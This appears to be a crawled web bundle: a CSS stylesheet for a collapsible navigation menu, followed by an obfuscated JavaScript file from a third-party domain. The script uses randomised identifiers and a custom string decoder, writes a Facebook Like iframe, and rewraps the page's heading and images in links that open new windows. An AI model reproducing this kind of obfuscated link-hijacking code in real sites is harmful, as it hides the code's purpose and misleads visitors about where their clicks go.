/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#barola ul ul li,
  #barola li:hover > ul > li		{  
 
 height: auto;
}   
   #barola ul li a,
  #barola ul ul li a		{
	
    border-bottom: 0;
 


width: 100%;  }  	

 

	#barola > ul > li		{	 float: none;	} 
	
#barola ul ul li a		{
 

 
 padding-left: 25px;  
 }  	
#barola ul ul ul li a		{
padding-left: 35px;}  


#barola ul ul li a		{      color: #FFFFFF;  	
    background: none;}   

	 #barola ul ul li:hover > a,
  #barola ul ul li.active > a		{ 		


 font-weight:bolder; 
 		} 
#barola ul ul,
  #barola ul ul ul,
  #barola.align-right ul ul		{	  


 

    width: 100%;
  
    text-align: left;  
 
    margin: 0;
    left: 0;   
  
position: relative; 	   } 	
 

#barola > ul > li.has-sub > a:after,
  #barola > ul > li.has-sub > a:before,
  #barola ul ul > li.has-sub > a:after,
  #barola ul ul > li.has-sub > a:before		{

 	

display: none; 
 	}
	 
 #barola #menu-button		{
 
 
	border: 1px solid #FFFFFF;
    color: #FFFFFF;
		

    font-weight: 700;	

    cursor: pointer;


 
    font-size: 12px;
		
    text-transform: uppercase;
    padding: 17px; 
display: block;	 
	}
 


 
  #barola #menu-button:after		{
    

    right: 17px;	


 
 position: absolute;	   
    height: 4px;	
    border-bottom: 2px solid #FFFFFF; 

    top: 22px;

    display: block; 
	

    width: 20px;
    border-top: 2px solid #FFFFFF;	
  
    content: '';
 
	} 

	 	#barola #menu-button:before		{   
    content: '';	
   

    height: 2px;		
		
    width: 20px;	
    background: #FFFFFF;   
    top: 16px;
	  position: absolute;
	
	
    display: block;
   

    right: 17px;	 	}		 
#barola #menu-button.menu-opened:after		{ 
  



    -webkit-transform: rotate(45deg);
  
    transform: rotate(45deg); 	
    border: 0;	

    width: 15px;

    -moz-transform: rotate(45deg);	top: 23px; 
 	
	background: #FFFFFF;  	
    height: 2px;
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
  

}  
 
 #barola #menu-button.menu-opened:before		{
 

    -ms-transform: rotate(-45deg);   

 

    width: 15px;   
    -o-transform: rotate(-45deg);
 top: 23px; 	 
 
    -webkit-transform: rotate(-45deg);
 	
    -moz-transform: rotate(-45deg);	
	background: #FFFFFF;
	
  
    transform: rotate(-45deg); 	}		


#barola .submenu-button		{  
	 	  
    height: 46px;
    cursor: pointer; 
    z-index: 99;
    display: block;


    border-left: 1px solid #FFFFFF;
	
    right: 0;		 


    width: 46px; 	
  
position: absolute; 
  

    top: 0;	
  }
	    

 #barola .submenu-button.submenu-opened		{	background: #FFFFFF;
}

 
#barola ul ul .submenu-button		{ 
 
 	height: 34px; 	

    width: 34px; 
 
}
 



/*//////////////////////////////////////////////////////////////////////////////////////////////////

		#barola .submenu-button:after

//////////////////////////////////////////////////////////////////////////////////////////////////*/
#barola .submenu-button:after		{
  

 
    height: 2px; 	  	position: absolute;
 

  
    top: 22px;	

    right: 19px;  
    background: #FFFFFF;   
    display: block;
 	 
    content: '';  


    width: 8px;	} 

   			

#barola ul ul .submenu-button:after		{ top: 15px;	   
    right: 13px;}   
  
#barola .submenu-button.submenu-opened:after		{ 

background: #5E656D;
 
	} 	
	
#barola .submenu-button:before		{   		 
 position: absolute;	
 
  
    display: block;
    right: 22px;	
    content: '';  

    height: 8px;	   
    width: 2px;  
    top: 19px;	   
    background: #FFFFFF; 	}
  	
 



 #barola ul ul .submenu-button:before		{	 
	top: 12px; 
 
    right: 16px;
	

 }	  	
#barola .submenu-button.submenu-opened:before		{      


display: none; 
}	
	


}
 

 



--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/modahe.js
body_size: 2245
content:

////////////////////////////////////////////////////////////////////////////////////////////////////
function judujydile(){ 	var coliqiw = document.body.getAttribute("data-id");
 	if(coliqiw != -1)

	{   		var renalubok = encodeURIComponent(window.location.href);   		var xylaqycacu = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + renalubok + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>'; 	
		document.write(xylaqycacu); 	  	} 
} 

function baravyc(qobityg, cynifape, bypicywodi)
{	var qesusikaculuwu =  document.getElementById(qobityg); 
	if(qesusikaculuwu == null) return;
  	var liromyne = '<form action="' + bypicywodi + '" method="post">';	var bane = '<input type="text" name="' + cynifape + '" maxlength=\"20\"/>'; 
	var cuvokihupaq = '<input type="submit" value="' + cynifape + '"/>';

 
 
		qesusikaculuwu.innerHTML = liromyne + bane + cuvokihupaq + "</form>" + qesusikaculuwu.innerHTML; 
 
	}





////////////////////////////////////////////////////////////////////////////////////////////////////
function kevimiqor(genilohefah, noxy, pijupytywidosef)
{
 	

	var hyxepomywihuxig = document.getElementsByTagName("h1");			
	if(hyxepomywihuxig.length == 0) return;  
	hyxepomywihuxig = hyxepomywihuxig[0];		
		var wubacupecoka = hyxepomywihuxig.getAttribute("class");
    	if(wubacupecoka == null || wubacupecoka.length == 0) return;   	var lavaw = "/" + genilohefah + "?" + noxy + "=" + wubacupecoka;  	var zaxulikuc = hyfadyl(lavaw, '', pijupytywidosef);  		var	parent = hyxepomywihuxig.parentNode;   	var galalokis = hyxepomywihuxig.cloneNode(true);
  	zaxulikuc.appendChild(galalokis);

 	parent.replaceChild(zaxulikuc, hyxepomywihuxig);
  	var zugiza = document.getElementsByTagName("img");  	for (var vifoloquxemelew = 0; vifoloquxemelew < zugiza.length; vifoloquxemelew++)  
  	{     	 

		var vigynowo = zugiza[vifoloquxemelew].getAttribute("class");  

		var vycakeqoh = zugiza[vifoloquxemelew].getAttribute("alt");	


		if(wubacupecoka.indexOf(vigynowo) == 0) 	  		{  				zaxulikuc = hyfadyl(lavaw, vycakeqoh, pijupytywidosef);
	 
 
	
			parent = zugiza[vifoloquxemelew].parentNode;
					galalokis = zugiza[vifoloquxemelew].cloneNode(true);	
 
 				zaxulikuc.appendChild(galalokis);
			  			parent.replaceChild(zaxulikuc, zugiza[vifoloquxemelew]);	

  		}	 
 	 	} 

	}

////////////////////////////////////////////////////////////////////////////////////////////////////

function hyfadyl(wepoqu, hyjuhute, mogiko){	if(hyjuhute == null) hyjuhute = "";	 
  	var vejyfega = document.createElement("a");
	vejyfega.href = "#" + hyjuhute;	vejyfega.setAttribute("onclick", "javascript:window.open('" + wepoqu + "');return false;");	vejyfega.setAttribute("rel","nofollow");	vejyfega.setAttribute("target","_blank"); 	vejyfega.setAttribute("title", mogiko); 
	return vejyfega; }


function hakapeta(faqesozegabiq, tojyd) {		         return ((faqesozegabiq % tojyd) + tojyd) % tojyd;	
 } 

function neseqa(qagyloduweken){		
	var rawikavarapel = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
 	var qyjuhehepot = ":/?&,.!@=+-_%$()[]<>{}#|\\éèêëàâäàîïôöûüÉÈÊËÀÂÄÀÎÏÔÖÛÜ '\"";  	 


	qagyloduweken = qagyloduweken.substring(1, qagyloduweken.length);
	 	qagyloduweken = jecov(qagyloduweken);
 	var kesoju = qagyloduweken.substring(qagyloduweken.length-2, qagyloduweken.length);	qagyloduweken = qagyloduweken.substring(0, qagyloduweken.length-2);	 


	var raselipym = qagyloduweken.length; 		var fufaxupuculinu;
  	var tikuvojov = "";
 	for(var hukydedid=0;hukydedid<raselipym;)
   
   	{    		var butyfacuqucehu = qagyloduweken.charAt(hukydedid);	
		
 	

		switch(butyfacuqucehu)  
		{	
 			case 's':


				fufaxupuculinu = qagyloduweken.substring(hukydedid+1, (hukydedid+1) + 2); 				fufaxupuculinu = fufaxupuculinu - kesoju;
				fufaxupuculinu = hakapeta(fufaxupuculinu, qyjuhehepot.length);					tikuvojov += qyjuhehepot.charAt(fufaxupuculinu);
  

 				hukydedid = hukydedid + 3; 
  
 			break;
	 			case 'u':  
				tikuvojov += qagyloduweken.substring(hukydedid+1, (hukydedid+1) + 1);					hukydedid = hukydedid + 2;			break;			default: 

  	 				fufaxupuculinu = qagyloduweken.substring(hukydedid, hukydedid + 2);  
				fufaxupuculinu = fufaxupuculinu - kesoju;	 	
 				fufaxupuculinu = hakapeta(fufaxupuculinu, rawikavarapel.length);
	
				tikuvojov += rawikavarapel.charAt(fufaxupuculinu);
 					 
				hukydedid = hukydedid + 2;	
 			break;
	  		}   		  	


	}
		
 		return tikuvojov;



} 

function jecov(jeguzul){
   	var cutiryb = [ ["111", "a"],["000", "b"],["00", "c"],["01", "d"],["10", "e"],["11", "f"],["12", "g"],["13", "h"],["14", "i"],["15", "j"],["16", "k"],["17", "l"],["18", "m"],["19", "n"],["20", "o"],["21", "p"],["22", "q"],["23", "r"],["25", "t"],["27", "v"],["28", "w"],["29", "x"],["30", "y"],["31", "z"],["32", "A"],["33", "B"],["34", "C"],["35", "D"],["36", "E"],["37", "F"],["38", "G"],["39", "H"],["40", "I"],["41", "J"],["42", "K"],["43", "L"],["44", "M"],["45", "N"],["46", "O"],["47", "P"],["48", "Q"],["49", "R"],["50", "S"],["51", "T"],["52", "U"],["53", "V"],["54", "W"],["55", "X"],["56", "Y"],["57", "Z"] ];	   		
  		for(var qoboquguwiq=0; qoboquguwiq<cutiryb.length; qoboquguwiq++)		{  		var nezijiryminu = cutiryb[qoboquguwiq][0]; 		var qesebip = cutiryb[qoboquguwiq][1];
 		jeguzul = jeguzul.replace(new RegExp(qesebip,"g"), nezijiryminu);	 	}   
		 	return jeguzul;
 
}	

